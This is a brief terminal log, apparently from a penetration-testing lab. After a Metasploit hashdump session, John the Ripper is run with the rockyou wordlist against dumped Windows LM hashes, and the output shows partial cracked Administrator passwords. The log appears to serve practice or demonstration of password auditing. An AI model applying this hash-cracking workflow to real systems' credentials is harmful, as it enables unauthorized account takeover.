 Session completed.
msf6 post(windows/gather/hashdump) > john --format=LM --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
[*] exec: john --format=LM --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Using default target encoding: CP850
Loaded 5 password hashes with no different salts (LM [DES 256/256 AVX2])
Warning: poor OpenMP scalability for this hash type, consider --fork=2
Will run 2 OpenMP threads
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
(Glitch)
5 (Administrator:2)
GLITCH4 (Administrator:1)
3g 0:00:00:01 DONE (2025-09-05 18:26) 2.238g/s 8051Kp/s 8051Kc/s 21954KC/s !!1QWER..*7¡VA
Warning: passwords printed above might be partial and not be all those cracked
Use the "--show --format=LM" options to display all of the cracked passwords reliably
Session completed.